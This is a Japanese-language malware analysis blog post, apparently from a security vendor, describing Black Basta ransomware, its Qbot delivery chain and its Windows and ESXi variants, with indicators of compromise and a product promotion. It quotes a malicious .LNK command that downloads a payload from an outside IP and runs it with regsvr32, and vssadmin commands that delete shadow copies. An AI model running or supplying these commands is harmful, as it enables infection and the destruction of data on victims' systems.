ランサムウェア「Black Basta」に勝つには

はじめに

最近出現したランサムウェア「Black Basta」は、急速に注目される脅威となり、世界中の SecOps チームが恐れる存在になりました。Black Bastaは、Qakbot/Qbot を配信手段として使用し、Linux ESXiシステムも標的にして、標的となる環境に潜在的な影響を増幅させることで、すでに複数の侵害が確認されています。

Black Bastaの起源

Black Bastaを運営しているグループについては知られていませんが、現在は活動を停止しているContiグループとTORネットワークサイトが類似していることから、両者が関連している可能性があります。Black Bastaは、Contiグループが解散した時にそこから分離した分派グループであることが示唆されています。

Black Basta と Qbot - 攻撃のための強力なパートナー

Black Bastaは自己増殖しません。その代わりに、Qbot を利用して標的環境全体に伝播し、このバンキング トロージャンを介してペイロードを送り込みます。

Qbotは、10年以上にわたって脅威の現場ではよく知られている存在です。このトロイの木馬は、大規模なフィッシング メール キャンペーンを通じて配布されることが多く、Office ドキュメント、.HTML ファイル、.ISO、および .LNK を含む複数のファイルタイプを使用し、多くの場合、複雑で多段階のダウンローダーを採用しています。また、Qbot は脆弱性の悪用や、.DLL のサイドローディングなど、あまり一般的ではない手法も採用しています。





添付された.HTMLファイルには、パスワードで保護された.ZIPファイルが埋め込まれており、.HTMLファイルを開くと、ユーザーのダウンロード フォルダにドロップされます。



パスワードで保護された.ZIPファイル(パスワードはメールに記載)には、Qbotの.DLLペイロードを被害者の一時ディレクトリに「goAlso.rtf」としてダウンロードしてregsvr32を使って実行するために、以下のコマンドを実行する.LNKファイルが含まれています。

%windir%\System32\cmd.exe /c %windir%\system32\curl -s -o %temp%\goAlso.rtf http[:]//146[.]70[.]79[.]52/fromMakeTell.dat&&%windir%\system32\regsvr32 %temp%\goAlso.rtf



この例では、Qbotの.DLLペイロードは偽の証明書を使用して署名されており、その証明書はその後失効しています。

Qbotは、最初のアクセス後、Cobalt StrikeやAdFindなどのツールを使用して、ネットワーク上を横方向に移動し、RDPログオンを可能にし、被害者ネットワークを水平移動する際にセキュリティを無効化します。

ランサムウェアBlack Bastaの動き

次に、ランサムウェアBlack Bastaの攻撃がどのように行われるかを見ていきます。Windows版とESXi版の2種類の亜種があります。

Windowsの亜種

Black BastaはC++で書かれており、コードの難読化やパッキングを行わず、多くのハードコードされた機能を含んでおり、まだ作業中である可能性が示唆されています。









Black Bastaは、配信および実行されると、ハードコードされたミューテックス(「dsajdhas.0」)の存在を確認し、見つからない場合は、それを作成して、被害者のシステム上に存在するシャドーコピーを削除し、データの復旧を阻害します。

上記の部分的なスニペットの結果、被害者のマシンで以下のコマンドが実行されます。

cmd.exe /c C:\Windows\SysNative\vssadmin.exe delete shadows /all /quiet

cmd.exe /c C:\Windows\System32\vssadmin.exe delete shadows /all /quiet

ミューテックスが見つかった場合、Black Bastaは通知を表示し、自身を終了させる。

これは、多くの種類のランサムウェアに共通する動作です。

Black Basta ランサムウェアはどのように動作するのか?





シャドー・コピーの削除に続いて、Black Bastaはシステムの壁紙を変更し、自身の「.basta」暗号化ファイル拡張子にデフォルトのファイル・アイコンを設定します。この両方が実行ファイルにハードコードされて、ユーザーの%temp%ディレクトリに書き込まれます(この手法もランサムウェアでは一般的です)。

Black Bastaは次に、実行マシンを完全に「破壊」する可能性を減らすために、ファイルシステムのいくつかの場所とファイル拡張子(以下に示す自身のものを含む)を除いて、被害者のファイルシステム上のファイルを暗号化します。これは、ランダムに生成されたChaCha20鍵を使用して行われ、次にハードコードされたRSA公開鍵を使用して暗号化され、すべての暗号化ファイルの末尾に付加されます。

ChaCha20とRSAの組み合わせを使うのは、大量のデータを暗号化するのにかかる時間を短縮するにあたり、比較的高速であることが理由だと思われます。

除外項目:

- $Recycle.Bin(ごみ箱)

- Windows

- Documents and Settings

- Local Settings

- Application Data

- OUT.txt

- boot

- readme.txt (身代金メモ)

- dlaksjdoiwq.jpg (その壁紙)

- NTUSER.DAT

- fkdjsadasd.ico (デフォルトのファイルアイコン)

- .com

- .exe

- .bat

- .cmd

- .basta (ファイル拡張子)



実行ファイルにハードコードされた身代金メモも、"readme.txt "として暗号化され、ハードコードされた "被害者ID "を含むすべてのファイルシステムの場所に落とされます。身代金請求書は、Black BastaオペレータのTORサイトを参照しています。



Black Bastaのオペレータは、組み込みの「-forcepath」コマンドラインパラメータを使用し、暗号化する特定のパスを指定することで、特定のファイルシステムのパスを選択的に暗号化することもできます。これにより、作業者はマシン全体を経由することなく特定のパスを暗号化することができ、実行時間を大幅に短縮することができます。

調査したBlack Bastaのサンプルには、データ流出の仕組みは含まれておらず、データの流出はランサムウェアのペイロードが送り込まれる前に行われるものと推測されます。

ESXiの亜種

Black BastaのLinux/ESXi亜種は、Windows亜種と非常によく似ており、どちらの亜種も同じハードコードされた身代金メモを含み、同じ暗号化スキームを使用しています。

ESXiの場合、ESXiサーバ上のすべての仮想マシンデータを含む「/vmfs/volumes」内のデータを暗号化し、サーバ自体を破壊することなく、サーバ上で動作していたすべてのものを停止させます。

さらに、「-forcepath」コマンドラインパラメータを使用して、特定のオペレーティングシステムのパスを暗号化する機能も同様に含まれています。

なお、この亜種は、Windows Sub-System for Linux(WSL)により、Windowsシステム上でも実行可能で、この手法は、攻撃対象としてますます注目されています。

結論:Deep Instinct によるランサムウェアBlack Bastaの予防

Black Bastaは特に巧妙というわけではありませんが、Qbotを使用しているため、被害にあう可能性が高くなっています。またLinux/ESXiの亜種を使用しているため、WindowsワークステーションとESXiサーバの両方を標的とする可能性があり、組織にとって特に危険な存在です。

Deep Instinctは、Black Bastaやその他の高度なマルウェアを、実行前に防止します。Deep Instinctは、悪意のあるファイルの実行を防ぐためにディープラーニングモデルを使用し、既知、未知、ゼロデイ脅威を20ミリ秒未満で予測、防止することができ、ランサムウェアの最速暗号化よりも750倍速いスピードで実行します。ディープラーニングによる予防ファーストアプローチにより、最先端の脅威であっても99%以上のゼロデイ精度で検知・防御することが可能です。

マルウェア、ランサムウェア、ゼロデイ対策について、より詳しく知りたい方は、こちらからデモをリクエストください

https://info.deepinstinct.com/ja-jp/request-a-demo

IOCs

Qbot

| CrmReport_948575.html (sha256) | 3b5ff11fe11246c91d29cde511a22636524e91e29842dde6327fe92484e08f47 |

| CrmReport_948575.zip (sha256, password = abc123) | 7c79cd208b8d052bbc957d70b21dc4f548f2f48e2696005b99ff4ce5cf41f5d1 |

| CrmReport_948575.lnk (sha256) | ff4fe3c3f2f6a65f43943b3326dd47686bc48c53a7c6714602c1b547a8e8b538 |

| Qbot Payload (sha256) | 7385cc993ec169ad06a4e367b5ad65b9d6a231fe385d11fe8c3757d557932e8c |

| Qbot Payload (sha256) | 99692f5a1ca26b896d8c3220c42db7adc3007837a9b0d12d60d888f01f92fbbf |

| Payload Host | http[:]//146.70.79.52/ |

| Qbot payload certificate thumbprint (sha1) | 2bee3f716b80273db9639376a296cf19cdba0f1a |

Black Basta

| Black Basta Windows Variant (sha256) | 203d2807df6ef531efbec7bfd109986de3e23df64c01ea4e337cbe5ba675248b |

| Black Basta Windows Variant (sha256) | 9fce9ee85516533bae34fc1184a7cf31fa9f2c7889b13774f83d1df561708833 |

| Black Basta Linux/ESXi Variant (sha256) | 0d6c3de5aebbbe85939d7588150edf7b7bdc712fceb6a83d79e65b6f79bfc2ef |

| Black Basta TOR site | https[:]//aazsbsgya565vlu2c6bzy6yfiebkcbtvvcytvolt33s77xypi7nypxyd.onion/ |

Black Basta – Victim system IOC

| Mutex | Mdsajdhas.0 |

| Wallpaper | %temp%\dlaksjdoiwq.jpg |

| File Icon | %temp%\fkdjsadasd.ico |

| Registry | HKCR\.basta\ |